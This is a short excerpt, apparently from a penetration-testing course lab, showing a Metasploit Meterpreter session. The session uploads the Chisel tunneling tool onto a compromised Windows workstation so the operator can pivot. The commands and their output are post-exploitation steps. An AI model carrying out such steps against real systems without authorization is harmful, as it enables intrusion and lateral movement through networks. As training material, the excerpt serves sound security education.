 msf6 auxiliary(server/socks_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload chisel.exe C:\\Users\\marcus\\chisel.exe
[*] Uploading  : /home/kali/beyond/chisel.exe -> C:\Users\marcus\chisel.exe
[*] Uploaded 7.85 MiB of 7.85 MiB (100.0%): /home/kali/beyond/chisel.exe -> C:
\Users\marcus\chisel.exe
[*] Completed  : /home/kali/beyond/chisel.exe -> C:\Users\marcus\chisel.exe
Listing 66 - Uploading Chisel to CLIENTWK1 via our Meterpreter session